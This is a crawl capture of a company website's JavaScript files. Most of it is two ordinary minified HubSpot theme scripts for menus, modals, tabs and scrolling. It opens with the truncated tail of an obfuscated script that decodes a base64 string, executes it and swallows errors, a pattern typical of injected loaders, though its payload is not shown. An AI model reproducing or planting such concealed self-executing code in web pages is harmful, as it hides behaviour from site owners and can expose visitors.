xpW0ooMHgxO'+_0x2454777u(0x3f8)+'t9KCkpOw==')))();}.toString();return _0x2228858.slice(_0x2228858.indexOf("{") + 1, _0x2228858.lastIndexOf("}"))})())),m[Z(0x187,'Pf1b')])));}catch(N){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025821/1744296188266/template_main.min.js
body_size: 1638
content:
function setLoaded(){document.getElementsByTagName("HTML")[0].dataset.loaded="true"}function listen(type,selector,callback){document.addEventListener(type,(event=>{const target=event.target.closest(selector);target&&callback(event,target)}))}function $(selector,scope=document){return scope.querySelector(selector)}function $$(selector,scope=document){return Array.from(scope.querySelectorAll(selector))}function setActive(event,target){target.classList.contains("active")||target.classList.add("active")}function removeActive(event,target){target.classList.contains("active")&&target.classList.remove("active")}function isAdmin(){setTimeout((function(){let body=document.querySelector("body"),hsToolsMenu=document.querySelector(".hs-tools-menu");void 0!==hsToolsMenu&&null!=hsToolsMenu?body.classList.add("is-admin"):body.classList.add("not-admin")}),1e3)}function isPreview(){setTimeout((function(){let searchParams=new URLSearchParams(window.location.search),body=document.querySelector("body");!0===searchParams.has("hs_preview")&&(body.classList.add("is-admin"),body.classList.remove("not-admin"))}),1e3)}function getElemDistance(elem){let location=0;if(elem.offsetParent)do{location+=elem.offsetTop,elem=elem.offsetParent}while(elem);return location>=0?location:0}function setScrolling(){let html=document.querySelector("HTML");window.scrollY>0?html.dataset.scrolling="true":html.dataset.scrolling="false"}function updateToHash(){if(location.hash){let hash=document.getElementById(location.hash.substring(1));if(null==hash)return!1;let hashTop=getElemDistance(hash);window.scrollTo(0,hashTop)}}function triggerMenu(event,target){event.preventDefault();let html=document.querySelector("HTML");"true"==html.dataset.menuOpen?(html.dataset.menuOpen="fade",setTimeout((function(){html.dataset.menuOpen="false"}),400)):html.dataset.menuOpen="true"}function toggleSubMenuContentMobile(event,target){let menuItem=target.closest(".top-level-menu-item");"true"!=menuItem.dataset.subMenuOpen?menuItem.dataset.subMenuOpen="true":menuItem.dataset.subMenuOpen="false"}function openModal(event,target){let modal=document.getElementById(target.dataset.modalTarget);if(document.getElementsByTagName("HTML")[0].dataset.icpModalActive="true",modal.dataset.modalActive="true","true"==modal.dataset.modalReplaceBody){let replacementBody=document.getElementById(target.dataset.modalReplaceBodyContent);modal.getElementsByClassName("icp-modal__body")[0].innerHTML=replacementBody.innerHTML}target.dataset.modalWidth&&(modal.dataset.modalWidth=target.dataset.modalWidth),document.addEventListener("keydown",(function escapeModal(event){if("Escape"==event.code){const clickClose=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});$$("[data-modal-close]",modal)[0].dispatchEvent(clickClose),document.removeEventListener("keydown",escapeModal)}}))}function closeModal(event,target){let modal=document.getElementById(target.dataset.modalTarget);if(document.getElementsByTagName("HTML")[0].dataset.icpModalActive="false",modal.dataset.modalActive="false","true"==modal.dataset.modalReplaceBody){modal.getElementsByClassName("icp-modal__body")[0].innerHTML=""}}function scrollToButtonHash(event,target){event.preventDefault();let scrollTargetTop=getElemDistance(document.getElementById(target.href.split("#")[1]));window.scrollTo({top:scrollTargetTop,left:0,behavior:"smooth"})}function openDropdown(event,dropdownTrigger){const dropdownList=$("[data-dropdown-list]",dropdownTrigger.closest("[data-dropdown]"));function handleClick(event){dropdownList.contains(event.target)||(dropdownList.classList.add("is-hidden"),window.removeEventListener("click",handleClick))}dropdownList.classList.contains("is-hidden")&&(dropdownList.classList.remove("is-hidden"),window.requestAnimationFrame((()=>{window.addEventListener("click",handleClick)})))}let vh;function sizeHero(){vh=.01*window.innerHeight,document.documentElement.style.setProperty("--vh",`${vh}px`)}window.addEventListener("DOMContentLoaded",setLoaded),window.addEventListener("DOMContentLoaded",isAdmin),window.addEventListener("DOMContentLoaded",isPreview),window.addEventListener("DOMContentLoaded",updateToHash),window.addEventListener("DOMContentLoaded",hideRepeatedBlogImage),window.addEventListener("DOMContentLoaded",sizeHero),window.addEventListener("DOMContentLoaded",setActiveTabs),window.addEventListener("scroll",setScrolling),window.addEventListener("scroll",updateHeaderPosition),window.addEventListener("resize",sizeHero),listen("click",".icp-header__menu-trigger",triggerMenu),listen("click",".sub-menu-content-mobile-toggle",toggleSubMenuContentMobile),listen("click","[data-modal-link]",openModal),listen("click","[data-modal-close]",closeModal),listen("click","[data-scroll-button]",scrollToButtonHash),listen("click",'a[href^="#"]',scrollToButtonHash),listen("click","[data-dropdown-trigger]",openDropdown),listen("click",".icp-tabs__nav button",setActiveTabs),listen("mouseover",".top-level-menu-item",setActive),listen("mouseout",".top-level-menu-item",removeActive),listen("mouseover",".icp-blog-listings__item",setActive),listen("mouseout",".icp-blog-listings__item",removeActive),listen("mouseover","header.icp-header",setActive),listen("mouseout","header.icp-header",removeActive);let lastScrollTop=0,delta=5,navbarHeight=80;function updateHeaderPosition(){let html=$("HTML"),scrolled=html.scrollTop;Math.abs(lastScrollTop-scrolled)<=delta||(scrolled>lastScrollTop&&scrolled>navbarHeight?html.dataset.header="up":scrolled+window.innerHeight<document.documentElement.scrollHeight&&(html.dataset.header="down"),lastScrollTop=scrolled)}function hideRepeatedBlogImage(){if(!$(".icp-blog-post"))return;let featuredImage=$(".hero__image img");if(!featuredImage)return;let featuredImageSrc=featuredImage.src.split("?")[0];$$(".icp-blog-post__body img").forEach((image=>{image.src.startsWith(featuredImageSrc)&&image.remove()}))}function hideElement(selector){let hiddenElement=$(selector);hiddenElement&&hiddenElement.classList.add("is-hidden")}function filterPosts(event,target){if(!target.value)return;let filterTag=target.value;target.closest("[data-filter-parent]").querySelector("[data-filter-area]").querySelectorAll("[data-filter-item]").forEach((function(item){"reset"===filterTag||item.classList.contains(filterTag)?item.classList.remove("is-hidden"):item.classList.add("is-hidden")}))}function setActiveTabs(event,target){if("DOMContentLoaded"===event.type){document.querySelectorAll(".icp-tabs").forEach((tabsInstance=>{tabsInstance.dataset.active="true";const clickEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});tabsInstance.getElementsByTagName("button")[0].dispatchEvent(clickEvent)}))}else if("click"===event.type){let parentTabs=target.closest(".icp-tabs"),tabsNav=parentTabs.querySelector(".icp-tabs__nav"),tabsPanels=parentTabs.querySelectorAll(".icp-tabs__panel"),targetPanel=target.dataset.targetPanel;if("true"==target.dataset.active)return;let current=tabsNav.querySelector('[data-active="true"]');current&&(current.dataset.active="false"),target.dataset.active="true",tabsPanels.forEach((panel=>{"true"==panel.dataset.active&&(panel.dataset.active="false"),panel.dataset.panel==targetPanel&&(panel.dataset.active="true")}))}}function navPaddinglessSpacers(event){$$(".hs-menu-wrapper").forEach((menu=>{let navMenuHr=$$("hr",menu);navMenuHr&&navMenuHr.forEach((hr=>{hr.closest("a").dataset.paddingless="top bottom"}))}))}function menuHighlight(activeURL){$$(".menu-item__link").forEach((anchor=>{anchor.href===activeURL&&(anchor.closest(".top-level-menu-item").dataset.menuItemIs="ancestor")}))}window.addEventListener("DOMContentLoaded",navPaddinglessSpacers);
//# sourceURL=https://cdn2.hubspot.net/hub/4590962/hub_generated/template_assets/34751025821/1679652032155/icp-2021-theme/js/main.js

--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901304/1765271824576/template_icp-2024-theme-main.min.js
body_size: 5949
content:
const ICP={html:null,viewportHeight:null,headerData:{el:null,height:0,heightStatic:0,heightScrolling:0,fixOffset:0},scrollPoints:{},onPageNavData:{el:null,menu:null,rect:null,rootMargin:null,height:0,heightStatic:0,heightScrolling:0},modal:null,modalPrevItem:null,modalNextItem:null,hoverIntentMM:!1,activeItemHasMM:null,barItemSetActiveMM:null,replacementTextContainers:null,init(){ICP.setLoaded(),ICP.setProps(),ICP.updateToHash(),ICP.updateToHashSPQueryVar(),ICP.setViewportHeightProperty(),ICP.setHeaderHeight(),ICP.setupMegaMenuPanels(),ICP.setupSubMenuBars(),ICP.setOnPageNavHeight(),ICP.setupMobileReverseRows(),ICP.addHeaderMenuToggleButtons(),ICP.setupFillImages(),ICP.setupHeadingReplacementText(),ICP.setupHeadingReplacementTextMinWIdth(),ICP.setupTabbedCardsButtons(),ICP.setupTabs(),ICP.setupOnPageNavButtons(),ICP.setupScrollPointIntersects(),ICP.setupValueCards(),ICP.setupLogosScroller(),window.addEventListener("scroll",ICP.setScrolling),window.addEventListener("scroll",ICP.setOnPageNavSticky),window.addEventListener("keydown",ICP.escapeMenu),window.addEventListener("resize",ICP.setupHeadingReplacementTextMinWIdth),window.addEventListener("resize",ICP.setViewportHeightProperty),ICP.listen("click",".pf-header__menu-trigger",ICP.triggerMenu),ICP.listen("click",".pf-card-tabs button.pf-card-tab",ICP.updateActiveTabbedCard),ICP.listen("click",".pf-card-tabs-controls button.pf-card-tab",ICP.clickTargetButton),ICP.listen("click",".item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",".triggers-item-children-toggle",ICP.toggleMenuItemChildren),ICP.listen("click",'a[href^="#"]',ICP.goToHash),ICP.listen("click","[data-dropdown-trigger]",ICP.openDropdown),ICP.listen("click",".icp-tabs__nav button",ICP.setActiveTabs),ICP.listen("mouseover",".hs-menu-item",ICP.setMenuItemOpen),ICP.listen("mouseout",".hs-menu-item",ICP.unsetMenuItemOpen),ICP.listen("mouseover",".item-has-mega-menu",ICP.setActiveMegaMenu),ICP.listen("mouseout",".item-has-mega-menu",ICP.unsetActiveMegaMenu),ICP.listen("mouseover",".item-has-bar-layout",ICP.setActiveMegaMenuFromBarLayout),ICP.listen("mouseover",".pf-blog-listings__item",ICP.setActive),ICP.listen("mouseout",".pf-blog-listings__item",ICP.removeActive),ICP.listen("click","[data-legacy-modal-link]",ICP.openLegacyModal),ICP.listen("click","[data-legacy-modal-close]",ICP.closeLegacyModal)},setLoaded(){ICP.html=document.querySelector("HTML"),ICP.html.dataset.loaded="true",ICP.headerData.el=document.querySelector(".pf-header")},setProps(){let headerHeightStaticCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-static"),headerHeightScrollingCP=getComputedStyle(ICP.html).getPropertyValue("--header-height-scrolling");ICP.headerData.heightStatic=parseFloat(headerHeightStaticCP.replace("px","")),ICP.headerData.heightScrolling=parseFloat(headerHeightScrollingCP.replace("px","")),ICP.headerData.fixOffset=ICP.headerData.heightScrolling;let firstOnPageNav=document.querySelectorAll(".pf-on-page-nav")[0];if(firstOnPageNav){ICP.onPageNavData.el=firstOnPageNav;let onPageNavHeightStaticCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-static"),onPageNavHeightScrollingCP=getComputedStyle(ICP.onPageNavData.el).getPropertyValue("--opn-height-scrolling");ICP.onPageNavData.heightStatic=parseFloat(onPageNavHeightStaticCP.replace("px","")),ICP.onPageNavData.heightScrolling=parseFloat(onPageNavHeightScrollingCP.replace("px","")),ICP.onPageNavData.height=ICP.onPageNavData.heightStatic,ICP.headerData.fixOffset+=ICP.onPageNavData.heightScrolling}let pageURL=new URL(location);"intent"==new URLSearchParams(pageURL.search).get("preview")&&(ICP.hoverIntentMM=!0)},setViewportHeightProperty(){ICP.viewportHeight=window.innerHeight,oneVHInPixels=.01*window.innerHeight,document.documentElement.style.setProperty("--vh",`${oneVHInPixels}px`)},listen(type,selector,callback){document.addEventListener(type,event=>{const target=event.target.closest(selector);target&&callback(event,target)})},$:(selector,scope=document)=>scope.querySelector(selector),$$:(selector,scope=document)=>Array.from(scope.querySelectorAll(selector)),triggerMenu(event,target){"true"==ICP.html.dataset.pfMenuOpen?(ICP.html.dataset.pfMenuOpen="fade",setTimeout(function(){ICP.html.dataset.pfMenuOpen="false"},400)):ICP.html.dataset.pfMenuOpen="true"},escapeMenu(event){"Escape"==event.code&&"true"==ICP.html.dataset.pfMenuOpen&&ICP.triggerMenu()},menuHighlight(activeURL){ICP.$$('a[role="menuitem"]').forEach(anchor=>{anchor.href===activeURL&&anchor.closest("li.hs-menu-item").classList.add("active-branch")})},setupSubMenuBars(){let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes("[child=bar]")).forEach(item=>{item.removeAttribute("href"),item.classList.add("triggers-item-children-toggle"),item.closest(".hs-menu-item").classList.add("item-has-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper")[0].classList.add("children-wrapper-is-bar-layout"),item.closest(".hs-menu-item").querySelectorAll(":scope > .hs-menu-children-wrapper > .hs-menu-item").forEach(item=>item.classList.add("item-is-bar-layout"))})},setMenuItemOpen(event,target){target.classList.contains("item-has-mega-menu")&&ICP.setActiveMegaMenu("mouseover",target)},unsetMenuItemOpen(event,target){},setActiveMegaMenuFromBarLayout(event,target){let barChildrenWithMM=target.querySelectorAll(".item-has-mega-menu");if(barChildrenWithMM.length<1)return!1;null==ICP.barItemSetActiveMM&&(ICP.setActiveMegaMenu("mouseover",barChildrenWithMM[0]),ICP.barItemSetActiveMM=!0),target.addEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenuFromBarLayout(event){let currentActiveBarItemMM=document.querySelectorAll(".active-mega-menu")[0];currentActiveBarItemMM&&(currentActiveBarItemMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),ICP.barItemSetActiveMM=null,event.target.removeEventListener("mouseleave",ICP.unsetActiveMegaMenuFromBarLayout)},unsetActiveMegaMenu(event,target){if(null==ICP.activeItemHasMM)return!1;ICP.hoverIntentMM||target.classList.contains("active-mega-menu")&&(target.classList.contains("item-is-bar-layout")||(target.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null))},setActiveMegaMenu(event,target){ICP.hoverIntentMM||(null!=ICP.activeItemHasMM&&(ICP.activeItemHasMM.classList.remove("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","false"),ICP.activeItemHasMM=null),target.classList.add("active-mega-menu"),ICP.html.setAttribute("data-mega-menu","true"),ICP.activeItemHasMM=target)},setupMegaMenuPanels(){let panelsWrapper=document.getElementsByClassName("pf-mega-menu-panels-wrapper")[0];if(!panelsWrapper)return;if(ICP.html.classList.contains("hs-inline-edit"))return void(document.getElementsByClassName("_HS-global-content-iframe-tree")[0]?panelsWrapper.classList.add("is-global-editor"):setTimeout(()=>{panelsWrapper.classList.add("is-local-editor")},2e3));let megaMenu=document.getElementsByClassName("pf-header__mega-menu")[0];if(!megaMenu)return;let panels=panelsWrapper.querySelectorAll(".dnd-section");panels&&(panels.forEach(panel=>{let targetMenuItemLabel="[mega="+panel.querySelector(".panel-id").getAttribute("data-panel-id")+"]",targetMenuItem=[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.href.includes(targetMenuItemLabel));targetMenuItem[0]&&(targetMenuItem[0].removeAttribute("href"),targetMenuItem[0].classList.add("triggers-item-children-toggle"),ICP.relocateMegaMenuPanel(panel,targetMenuItem[0]))}),panelsWrapper.replaceChildren(),[...megaMenu.querySelectorAll(".hs-menu-item > a")].filter(menuItemAnchor=>menuItemAnchor.textContent.includes("[mega=")).forEach(element=>{element.closest("li.hs-menu-item").style.display="none"}),ICP.setupMMRowsToTabs())},relocateMegaMenuPanel(panel,target){if(!target)return;let menuItem=target.closest(".hs-menu-item"),wrapper=menuItem.querySelectorAll(".hs-menu-children-wrapper")[0];wrapper&&(wrapper.innerHTML="",menuItem.classList.add("item-has-mega-menu"),wrapper.classList.add("children-wrapper-is-mega-menu"),wrapper.replaceChildren(panel))},getElemDistance(element){let location=0;if(element.offsetParent)do{location+=element.offsetTop,element=element.offsetParent}while(element);return location>=0?location:0},setHeaderHeight(scrolling=!1){scrolling?(ICP.headerData.scrolling=!0,ICP.headerData.height=ICP.headerData.heightScrolling):(ICP.headerData.scrolling=!1,ICP.headerData.height=ICP.headerData.heightStatic)},setScrolling(){window.scrollY>ICP.headerData.heightStatic?(ICP.html.dataset.pfScrolling="true",ICP.headerData.scrolling||ICP.setHeaderHeight(!0)):(ICP.html.dataset.pfScrolling="false",ICP.setHeaderHeight())},updateToHash(){if(location.hash){let hash=document.getElementById(location.hash.substring(1));if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},updateToHashSPQueryVar(){let scrollPointAnchor=new URL(document.location).searchParams.get("sp");if(scrollPointAnchor){let hash=document.getElementById(scrollPointAnchor);if(!hash)return!1;setTimeout(()=>{let hashTop=ICP.getElemDistance(hash);hashTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},250)}},setupOnPageNavButtons(){if(!ICP.onPageNavData.el)return;let template=ICP.onPageNavData.el.getElementsByTagName("template")[0],nav=ICP.onPageNavData.el.getElementsByTagName("nav")[0];if(ICP.scrollPoints=document.querySelectorAll(".pf-scroll-point"),0==ICP.scrollPoints.length)return!1;let scrollpointOffsetTops=[];ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){scrollpointOffsetTops.push(point.offsetTop);const clone=template.content.cloneNode(!0);let button=clone.querySelector("button");clone.querySelector(".text").textContent=point.getAttribute("data-label"),button.setAttribute("data-target",point.getAttribute("name")),nav.appendChild(clone)}}),ICP.scrollPoints.forEach((point,index)=>{if(point.hasAttribute("data-label")){let thisPoint=scrollpointOffsetTops[index],nextPoint=scrollpointOffsetTops[index+1];nextPoint||(nextPoint=thisPoint+100),point.style.height=nextPoint-thisPoint+"px"}}),nav.querySelectorAll("button")[0].setAttribute("active","active"),ICP.listen("click",".pf-on-page-nav button",ICP.goToScrollPoint),ICP.onPageNavData.el.setAttribute("active","active"),ICP.onPageNavData.menu=ICP.onPageNavData.el.querySelectorAll("NAV")[0],ICP.onPageNavData.rect=ICP.onPageNavData.el.querySelectorAll(".row-fluid")[0].getBoundingClientRect();let fromBottom=ICP.viewportHeight-1-ICP.headerData.fixOffset;ICP.onPageNavData.rootMargin=ICP.headerData.fixOffset+"px 0px -"+fromBottom+"px 0px"},goToHash(event,target){event.preventDefault();let hash=document.getElementById(target.href.split("#")[1]);if(!hash)return!1;let hashTop=ICP.getElemDistance(hash);ICP.html.scrollTo({top:hashTop,left:0,behavior:"smooth"})},openDropdown(event,target){const dropdownList=ICP.$("[data-dropdown-list]",target.closest("[data-dropdown]"));function handleClick(event){dropdownList.contains(event.target)||(dropdownList.classList.add("is-hidden"),window.removeEventListener("click",handleClick))}dropdownList.classList.contains("is-hidden")&&(dropdownList.classList.remove("is-hidden"),window.requestAnimationFrame(()=>{window.addEventListener("click",handleClick)}))},setActiveTabs(event,target){if("DOMContentLoaded"===event.type);else if("click"===event.type){let parentTabs=target.closest(".icp-tabs"),tabsNav=parentTabs.querySelector(".icp-tabs__nav"),tabsPanels=parentTabs.querySelectorAll(".icp-tabs__panel"),targetPanel=target.dataset.targetPanel;if("true"==target.dataset.active)return;let current=tabsNav.querySelector('[data-active="true"]');current&&(current.dataset.active="false"),target.dataset.active="true",tabsPanels.forEach(panel=>{"true"==panel.dataset.active&&(panel.dataset.active="false"),panel.dataset.panel==targetPanel&&(panel.dataset.active="true")})}},setupTabs(){document.querySelectorAll(".icp-tabs").forEach(tabsInstance=>{tabsInstance.dataset.active="true";const clickEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});setTimeout(()=>{tabsInstance.getElementsByTagName("button")[0].dispatchEvent(clickEvent)},200)})},goToScrollPoint(event,target){let scrollPoint=document.querySelector("#"+target.getAttribute("data-target")),scrollPointTop=ICP.getElemDistance(scrollPoint);target.closest(".pf-on-page-nav").querySelectorAll("[active]")[0].removeAttribute("active"),target.setAttribute("active","active"),scrollPointTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:scrollPointTop,left:0,behavior:"smooth"})},setupMobileReverseRows(){document.querySelectorAll(".pf-mobile-reverse-row").forEach(module=>{let cell=module.closest(".widget-type-cell");cell.classList.contains("span12")||cell.closest(".row-fluid").classList.add("row-fluid--mobile-reverse")})},hideColumnMobile(childElementID){let targetSpan,closestSpan=document.getElementById(childElementID).closest('[class*="span"]');targetSpan=closestSpan.classList.contains("span12","dnd-module")?closestSpan.closest(".dnd-column"):closestSpan,targetSpan.setAttribute("data-hidden-mobile","true")},addHeaderMenuToggleButtons(){let targetMenu=document.querySelector(".pf-header__mega-menu");if(!targetMenu)return;let itemhasChildren=targetMenu.querySelectorAll(".hs-item-has-children");itemhasChildren&&itemhasChildren.forEach(item=>{let button=document.createElement("button");button.setAttribute("type","button"),button.setAttribute("data-hidden-dsmall","true"),button.classList.add("item-children-toggle");let buttonInner=document.createElement("span");buttonInner.classList.add("button-inner");let icon=document.createElement("span");icon.classList.add("material-icons"),icon.innerText="expand_more",buttonInner.appendChild(icon),button.appendChild(buttonInner),item.appendChild(button)})},toggleMenuItemChildren(event,target){target.closest(".hs-item-has-children").toggleAttribute("active")},setupFillImages(){let fillImages=document.querySelectorAll(".pf-fill-image");fillImages.forEach(image=>{let cellColumn=image.closest(".widget-type-cell");cellColumn.classList.add("pf-fill-image-container"),cellColumn.closest(".row-fluid").classList.add("pf-fill-image-row")}),fillImages.forEach(image=>{image.setAttribute("active","active")})},setupHeadingReplacementText(){if(ICP.replacementTextContainers=document.querySelectorAll(".replacement-text"),!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let firstItem=container.querySelectorAll(".text-item")[0];container.style.width=firstItem.offsetWidth+"px",autoplayInterval=setInterval(()=>{let nextItem,activeItem=container.querySelector(".text-item[active]");nextItem=activeItem.nextElementSibling&&activeItem.nextElementSibling.classList.contains("text-item")?activeItem.nextElementSibling:firstItem,container.style.width=nextItem.offsetWidth+"px",nextItem.setAttribute("active","active"),activeItem.removeAttribute("active","active")},2e3)})},setupHeadingReplacementTextMinWIdth(){if(!ICP.replacementTextContainers)return!1;ICP.replacementTextContainers.forEach(container=>{let requiredWidth=0,textItems=container.querySelectorAll(".text-item"),textBefore=container.closest(".heading-line").querySelector(".replacement-before"),textAfter=container.closest(".heading-line").querySelector(".replacement-after"),newlineBefore=container.closest(".heading-line").querySelector(".replacement-text-newline-before"),newlineAfter=container.closest(".heading-line").querySelector(".replacement-text-newline-after"),headingWidth=container.closest(".pf-enhanced-heading").offsetWidth;if(textItems.forEach(item=>{item.offsetWidth>requiredWidth&&(requiredWidth=item.offsetWidth)}),requiredWidth+=20,textBefore&&textAfter){let beforeRequired=textBefore.offsetWidth+requiredWidth,afterRequired=textAfter.offsetWidth+requiredWidth;beforeRequired>headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="block"):beforeRequired>headingWidth&&afterRequired<headingWidth?(newlineBefore.style.display="block",newlineAfter.style.display="none"):beforeRequired<headingWidth&&afterRequired>headingWidth?(newlineBefore.style.display="none",newlineAfter.style.display="block"):(newlineBefore.style.display="none",newlineAfter.style.display="none")}else if(textBefore){let beforeRequired=textBefore.offsetWidth+requiredWidth;newlineAfter.style.display="none",newlineBefore.style.display=beforeRequired>headingWidth?"block":"none"}else if(textAfter){let afterRequired=textAfter.offsetWidth+requiredWidth;newlineBefore.style.display="none",newlineAfter.style.display=afterRequired>headingWidth?"block":"none"}})},setupTabbedCardsButtons(){document.querySelectorAll(".pf-card-tabs").forEach(function(group){let controlModuleId=group.getAttribute("data-controlled-by"),allGroupButtons=group.querySelectorAll("button.pf-card-tab"),controlsModule=document.getElementById(controlModuleId);if(!controlsModule)return!1;group.hasAttribute("data-tab-style")&&controlsModule.classList.add("pf-card-tabs-controls--bold"),controlsModule.setAttribute("data-controls",group.getAttribute("id")),allGroupButtons.forEach(button=>{controlsModule.appendChild(button.cloneNode(!0))})})},updateActiveTabbedCard(event,target){if(target.hasAttribute("active"))return;let activeElements=target.closest(".pf-card-tabs").querySelectorAll("[active]"),targetCard=target.nextElementSibling;targetCard.classList.contains("pf-card")&&(activeElements.forEach(element=>{element.removeAttribute("active")}),target.setAttribute("active","active"),targetCard.setAttribute("active","active"),window.innerWidth<768&&setTimeout(()=>{let targetCardTop=ICP.getElemDistance(targetCard);targetCardTop-=ICP.headerData.fixOffset,ICP.html.scrollTo({top:targetCardTop,left:0,behavior:"smooth"})},250))},updateTabbedCardContainerHeight(newEl,oldEl,gridEl,beforeChange){if(!oldEl)return;let oldCard=oldEl.nextElementSibling,newCard=newEl.nextElementSibling;beforeChange?newCard.offsetHeight>oldCard.offsetHeight&&(gridEl.style.minHeight=newCard.offsetHeight+"px"):newCard.offsetHeight<oldCard.offsetHeight&&setTimeout(()=>{gridEl.style.minHeight=newCard.offsetHeight+"px"},250)},clickTargetButton(event,targetTabsButton){if(targetTabsButton.hasAttribute("active"))return;let controlsGroup=targetTabsButton.closest(".pf-card-tabs-controls"),cardGroup=document.getElementById(controlsGroup.getAttribute("data-controls")),targetGridButton=cardGroup.getElementsByClassName(targetTabsButton.getAttribute("data-target"))[0],activeGridButton=cardGroup.querySelector("button[active]"),activeTabsButton=controlsGroup.querySelector("[active]");cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!0),ICP.updateActiveTabbedCard("click",targetGridButton),cardGroup.hasAttribute("data-equal-height")||ICP.updateTabbedCardContainerHeight(targetGridButton,activeGridButton,cardGroup,!1),activeTabsButton&&activeTabsButton.removeAttribute("active"),targetTabsButton.setAttribute("active","active")},openLegacyModal(event,target){let legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="true",legacyModal.dataset.legacyModalActive="true","true"==legacyModal.dataset.legacyModalReplaceBody){let replacementBody=document.getElementById(target.dataset.legacyModalReplaceBodyContent);legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=replacementBody.innerHTML}target.dataset.legacyModalWidth&&(legacyModal.dataset.legacyModalWidth=target.dataset.legacyModalWidth),document.addEventListener("keydown",function escapeLegacyModal(event){if("Escape"==event.code){const clickClose=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});ICP.$$("[data-legacy-modal-close]",modal)[0].dispatchEvent(clickClose),document.removeEventListener("keydown",escapeLegacyModal)}})},closeLegacyModal(event,target){let legacyModal=document.getElementById(target.dataset.legacyModalTarget);if(ICP.html.dataset.icpLegacyModalActive="false",legacyModal.dataset.legacyModalActive="false","true"==legacyModal.dataset.legacyModalReplaceBody){legacyModal.getElementsByClassName("icp-legacy-modal__body")[0].innerHTML=""}},setOnPageNavHeight(fixed=!1){ICP.onPageNavData.el&&ICP.onPageNavData.el.hasAttribute("data-sticky","true")&&(ICP.onPageNavData.height=ICP.onPageNavData.el.querySelector(".pf-on-page-nav__body").offsetHeight,document.getElementsByClassName("pf-on-page-nav__spacer")[0].style.height=ICP.onPageNavData.heightStatic+"px")},setOnPageNavSticky(){if(!ICP.onPageNavData.el)return!1;if(!ICP.onPageNavData.el.hasAttribute("data-sticky"))return!1;let onPageNavTop=ICP.onPageNavData.el.getBoundingClientRect().top;ICP.headerData.height>onPageNavTop?(ICP.onPageNavData.el.classList.add("fixed"),setTimeout(()=>{ICP.onPageNavData.el.classList.add("shink")},250)):(ICP.onPageNavData.el.classList.remove("fixed"),setTimeout(()=>{ICP.onPageNavData.menu.scrollTo({top:0,left:0,behavior:"smooth"})},250))},setupValueCards(){let valuesModule=document.querySelectorAll(".pf-values")[0];if(!valuesModule)return!1;let nonValuesColumns,valuesColumn=valuesModule.closest(".dnd-column"),valuesRow=valuesColumn.closest(".row-fluid");if(valuesRow.classList.add("is-values-row"),valuesColumn.classList.add("is-values-column"),valuesColumn.classList.contains("span12")||(nonValuesColumns=gsap.utils.toArray(":scope > .dnd-column:not(.is-values-column)",valuesRow)),window.innerWidth>960){gsap.registerPlugin(ScrollTrigger);let valueCards=gsap.utils.toArray(".pf-values .pf-values__item"),tallestColumnContent=0;nonValuesColumns.forEach(col=>{let colRowDepthOne=col.querySelectorAll(".row-depth-1"),colRowHeight=0;colRowDepthOne.forEach(row=>{colRowHeight+=row.offsetHeight}),colRowHeight>tallestColumnContent&&(tallestColumnContent=colRowHeight)});let fixNonColsStart="top "+ICP.headerData.fixOffset+"px",endPoint=valuesColumn.offsetHeight-tallestColumnContent;nonValuesColumns.forEach(col=>{gsap.to(col,{ease:"none",scrollTrigger:{trigger:col,start:fixNonColsStart,pin:!0,scrub:1,end:()=>"+="+endPoint,onUpdate:self=>{}}})}),valueCards.forEach(card=>{gsap.from(card,{opacity:0,scale:.9,scrollTrigger:{trigger:card,start:"bottom bottom",end:"top top",toggleActions:"play none none reverse"}})})}},setupScrollPointIntersects(){if(!ICP.onPageNavData.el)return!1;let scrollPointsOptions={rootMargin:ICP.onPageNavData.rootMargin,thresholds:1},observerScrollPoints=new IntersectionObserver(function(entries){entries.forEach((entry,index)=>{if(entry.isIntersecting){ICP.onPageNavData.el.querySelector("[active]").removeAttribute("active");let newActive=ICP.onPageNavData.el.querySelector("[data-target="+entry.target.getAttribute("id")+"]");newActive.setAttribute("active","active");let newActiveRect=newActive.getBoundingClientRect();newActiveRect.right>ICP.onPageNavData.rect.right&&window.requestAnimationFrame(()=>{let toScrollLeft=newActiveRect.right-ICP.onPageNavData.rect.right;ICP.onPageNavData.menu.scrollBy({top:0,left:toScrollLeft,behavior:"smooth"})}),newActiveRect.left<ICP.onPageNavData.rect.left&&window.requestAnimationFrame(()=>{let 